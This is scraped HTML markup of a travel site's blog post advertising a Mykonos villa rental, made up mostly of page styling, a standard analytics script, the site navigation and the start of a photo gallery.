STYLING*/:root{--wpex-accent:#0054a6;--wpex-accent-alt:#0054a6;--wpex-border-main:#24c3f4;--wpex-link-color:#0054a6;--wpex-hover-heading-link-color:#0054a6;--wpex-hover-link-color:#24c3f4;--wpex-btn-bg:#0054a6;--wpex-hover-btn-bg:#f8991d;--wpex-input-border-radius:5px;--wpex-input-color:#1e73be;--wpex-focus-input-color:#1e73be;--wpex-input-bg:#ffffff;--wpex-focus-input-bg:#ffffff;--wpex-input-border-color:#1e73be;--wpex-focus-input-border-color:#1e73be;--wpex-pagination-link-padding:1em;--wpex-pagination-link-color:#1e73be;--wpex-hover-pagination-link-color:#dd9933;--wpex-active-pagination-link-color:#dd9933;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:40px}label{color:#dd9933}.page-header.wpex-supports-mods{padding-top:10px;padding-bottom:10px}.site-breadcrumbs{color:#231f20}.site-breadcrumbs .sep{color:#24c3f4}.site-breadcrumbs a{color:#24c3f4}.site-breadcrumbs a:hover{color:#0054a6}.header-padding{padding-top:10px;padding-bottom:10px}.wpex-sticky-header-holder.is-sticky #site-header{opacity:1}#site-navigation-wrap{--wpex-hover-main-nav-link-color:#0054a6;--wpex-active-main-nav-link-color:#0054a6;--wpex-dropmenu-border-color:#1e73be;--wpex-dropmenu-caret-border-color:#1e73be;--wpex-megamenu-divider-color:#1e73be;--wpex-active-dropmenu-link-color:#1e73be;--wpex-active-hover-dropmenu-link-color:#1e73be;--wpex-active-dropmenu-link-bg:#ffffff;--wpex-active-hover-dropmenu-link-bg:#ffffff}#footer{--wpex-surface-1:#f8991d;background-color:#f8991d;color:#ffffff;--wpex-heading-color:#ffffff;--wpex-text-2:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#231f20}@media only screen and (min-width:960px){:root{--wpex-primary-sidebar-width:29%}#site-logo .logo-img{max-width:200px}}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:200px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo .logo-img{max-width:200px}}</style></head>

<body class="post-template-default single single-post postid-3295 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-right-sidebar has-sidebar post-in-category-apartments post-in-category-islands post-in-category-mykonos sidebar-widget-icons hasnt-overlay-header wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <script type='text/javascript'>

      function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1986095984733823", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1986095984733823");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "https://seegreece.gr/cms/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }
    </script>
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-overflow-hidden">
		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-one wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height dyn-styles wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://seegreece.gr/" rel="home" class="main-logo"><img src="https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h.png" alt="See Greece" class="logo-img logo-img--base" width="200" height="100" data-no-retina data-skip-lazy fetchpriority="high" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h.png 1x,https://seegreece.gr/cms/wp-content/uploads/2016/04/seegreece-logo200w100h@2x.png 2x" data-nonsticky-logo><img src="https://seegreece.gr/cms/wp-content/uploads/2016/01/favicon1-32.png" alt="See Greece" class="logo-img logo-img--sticky" width="32" height="32" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-sg_total_main" class="main-navigation-ul dropdown-menu wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3535"><a href="https://seegreece.gr/rentals/"><span class="link-inner">Rentals <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4492" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-4492"><a href="https://seegreece.gr/rental/property-location/athens/"><span class="link-inner">Athens</span></a></li>
	<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-has-children dropdown menu-item-4493"><a href="https://seegreece.gr/rental/property-location/islands/"><span class="link-inner">Islands <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5116"><a href="https://seegreece.gr/rental/property-location/islands/andros/"><span class="link-inner">Andros</span></a></li>
		<li id="menu-item-5222" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5222"><a href="https://seegreece.gr/rental/property-location/islands/amorgos/"><span class="link-inner">Amorgos</span></a></li>
		<li id="menu-item-5223" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5223"><a href="https://seegreece.gr/rental/property-location/islands/corfu/"><span class="link-inner">Corfu</span></a></li>
		<li id="menu-item-5221" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5221"><a href="https://seegreece.gr/rental/property-location/islands/crete/"><span class="link-inner">Crete</span></a></li>
		<li id="menu-item-5224" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5224"><a href="https://seegreece.gr/rental/property-location/islands/hydra/"><span class="link-inner">Hydra</span></a></li>
		<li id="menu-item-5504" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5504"><a href="https://seegreece.gr/rental/property-location/islands/egina/"><span class="link-inner">Egina</span></a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5589"><a href="https://seegreece.gr/rental/property-location/islands/evia/"><span class="link-inner">Evia</span></a></li>
		<li id="menu-item-5225" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5225"><a href="https://seegreece.gr/rental/property-location/islands/ios/"><span class="link-inner">Ios</span></a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5591"><a href="https://seegreece.gr/rental/property-location/islands/ikaria/"><span class="link-inner">Ikaria</span></a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5590"><a href="https://seegreece.gr/rental/property-location/islands/ithaki/"><span class="link-inner">Ithaki</span></a></li>
		<li id="menu-item-5503" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5503"><a href="https://seegreece.gr/rental/property-location/islands/kea/"><span class="link-inner">Kea</span></a></li>
		<li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5117"><a href="https://seegreece.gr/rental/property-location/islands/kefallonia/"><span class="link-inner">Kefallonia</span></a></li>
		<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6836"><a href="https://seegreece.gr/rental/property-location/islands/kithira/"><span class="link-inner">Kithira</span></a></li>
		<li id="menu-item-5110" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5110"><a href="https://seegreece.gr/rental/property-location/islands/lefkada/"><span class="link-inner">Lefkada</span></a></li>
		<li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5226"><a href="https://seegreece.gr/rental/property-location/islands/milos/"><span class="link-inner">Milos</span></a></li>
		<li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5118"><a href="https://seegreece.gr/rental/property-location/islands/mykonos/"><span class="link-inner">Mykonos</span></a></li>
		<li id="menu-item-5111" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5111"><a href="https://seegreece.gr/rental/property-location/islands/naxos/"><span class="link-inner">Naxos</span></a></li>
		<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5119"><a href="https://seegreece.gr/rental/property-location/islands/paros/"><span class="link-inner">Paros</span></a></li>
		<li id="menu-item-7936" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-7936"><a href="https://seegreece.gr/rental/property-location/islands/rhodes/"><span class="link-inner">Rhodes</span></a></li>
		<li id="menu-item-5109" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5109"><a href="https://seegreece.gr/rental/property-location/islands/santorini/"><span class="link-inner">Santorini</span></a></li>
		<li id="menu-item-5505" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5505"><a href="https://seegreece.gr/rental/property-location/islands/serifos/"><span class="link-inner">Serifos</span></a></li>
	</ul>
</li>
	<li id="menu-item-4494" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-has-children dropdown menu-item-4494"><a href="https://seegreece.gr/rental/property-location/mainland/"><span class="link-inner">Mainland <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5113"><a href="https://seegreece.gr/rental/property-location/mainland/attica/"><span class="link-inner">Attica</span></a></li>
		<li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5114"><a href="https://seegreece.gr/rental/property-location/mainland/chalkidiki/"><span class="link-inner">Chalkidiki</span></a></li>
		<li id="menu-item-6343" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6343"><a href="https://seegreece.gr/rental/property-location/mainland/central-greece/"><span class="link-inner">Central Greece</span></a></li>
		<li id="menu-item-5112" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5112"><a href="https://seegreece.gr/rental/property-location/mainland/peloponnese/"><span class="link-inner">Peloponnese</span></a></li>
		<li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-5115"><a href="https://seegreece.gr/rental/property-location/mainland/thessaloniki/"><span class="link-inner">Thessaloniki</span></a></li>
	</ul>
</li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6847"><a href="https://seegreece.gr/rental/property-location/france/"><span class="link-inner">France</span></a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-property-location menu-item-6848"><a href="https://seegreece.gr/rental/property-location/switzerland/"><span class="link-inner">Switzerland</span></a></li>
</ul>
</li>
<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://seegreece.gr/our-tours/"><span class="link-inner">Tours</span></a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3537"><a href="https://seegreece.gr/services/"><span class="link-inner">Services <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://seegreece.gr/services/rent-a-car/"><span class="link-inner">We help you choose the proper car to rent</span></a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://seegreece.gr/services/transfer-service/"><span class="link-inner">Transfer service</span></a></li>
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://seegreece.gr/services/luggage-storage/"><span class="link-inner">Luggage storage</span></a></li>
	<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3539"><a href="https://seegreece.gr/services/tailor-made-services/"><span class="link-inner">Tailor made services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://seegreece.gr/services/tailor-made-services/diy-tours/"><span class="link-inner">Do It Yourself Tours</span></a></li>
		<li id="menu-item-4972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4972"><a href="https://seegreece.gr/services/tailor-made-services/medical-emergencies/"><span class="link-inner">Medical emergencies</span></a></li>
		<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://seegreece.gr/services/tailor-made-services/for-sports-fans/"><span class="link-inner">For sports fans</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3542"><a href="https://seegreece.gr/promote-your-property/"><span class="link-inner">Promote your property <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://seegreece.gr/%cf%80%cf%81%ce%bf%cf%8e%ce%b8%ce%b7%cf%83%ce%b7-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/"><span class="link-inner">Προώθησε το ακίνητό σου</span></a></li>
</ul>
</li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://seegreece.gr/blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://seegreece.gr/contact/"><span class="link-inner">Contact</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://seegreece.gr/links/"><span class="link-inner">Links</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-header-replace-toggle" role="button" aria-expanded="false" aria-controls="searchform-header-replace" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div>
<div id="searchform-header-replace" class="header-searchform-wrap wpex-surface-1 wpex-text-3 wpex-absolute wpex-z-999 wpex-inset-0 wpex-transition-all wpex-duration-300 wpex-invisible wpex-opacity-0" data-placeholder="Type then hit enter to search&hellip;" data-disable-autocomplete="true">
	
<form method="get" class="searchform" action="https://seegreece.gr/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>	<button id="searchform-header-replace-close" class="wpex-unstyled-button wpex-absolute wpex-top-50 wpex-right-0 -wpex-translate-y-50 wpex-transition-colors wpex-user-select-none wpex-hover-text-1">
        <span class="searchform-header-replace-close__icon" aria-hidden="true">&times;</span>
        <span class="screen-reader-text">Close search</span>
    </button>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header centered-page-header wpex-supports-mods has-bg-image bg-fixed wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-30 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2 wpex-text-center">

	
	<div class="page-header-inner container">
<div class="page-header-content">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-5xl wpex-text-1" itemprop="headline">

	<span>Mykonos Relaxing vacation at a villa with private garden and parking</span>

</h1>

<nav class="site-breadcrumbs position-page_header_content wpex-text-4 wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr"><span><span><a href="https://seegreece.gr/">See Greece</a></span> » <span><a href="https://seegreece.gr/blog/">Blog</a></span> » <span><a href="https://seegreece.gr/apartments/">Apartments</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Mykonos Relaxing vacation at a villa with private garden and parking</strong></span></span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">
	<div id="post-media" class="single-blog-media single-media wpex-relative wpex-mb-20">

	<img width="1620" height="1080" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg" class="blog-single-media-img wpex-align-middle" alt="" decoding="async" loading="lazy" itemprop="image" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg 1620w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-1000x667.jpg 1000w" sizes="(max-width: 1620px) 100vw, 1620px" />

</div>


<ul class="meta wpex-text-sm wpex-text-3 wpex-mb-20 wpex-last-mr-0">    <li class="meta-date"><span class="meta-icon ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2016-05-29" itemprop="datePublished" pubdate>May 29, 2016</time></li>
<li class="meta-category"><span class="meta-icon ticon ticon-folder-o" aria-hidden="true"></span><span><a class="term-12" href="https://seegreece.gr/apartments/">Apartments</a>, <a class="term-35" href="https://seegreece.gr/apartments/islands/">Islands</a>, <a class="term-24" href="https://seegreece.gr/apartments/islands/mykonos/">Mykonos</a></span></li></ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div id="gallery-1" class="wpex-gallery wpex-grid wpex-grid-cols-3 wpex-gap-20 wpex-lightbox-group wpex-mb-20"><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-38.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41-1024x768.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41-1024x768.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41-300x225.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41-768x576.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41-150x113.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41-600x450.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41-1000x750.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-41.jpg 1440w" width="1024" height="768"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23-768x512.jpg 768w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23-150x100.jpg 150w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23-600x400.jpg 600w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23-1000x667.jpg 1000w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-23.jpg 1620w" width="1024" height="683"></a></figure><figure class="gallery-item"><a href="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42.jpg" class="wpex-lightbox-group-item"><img loading="lazy" src="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-1024x683.jpg" alt="" srcset="https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-1024x683.jpg 1024w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-300x200.jpg 300w, https://seegreece.gr/cms/wp-content/uploads/2016/05/Mykonos-relaxing-villa-gr-42-768x512.jpg 768w, 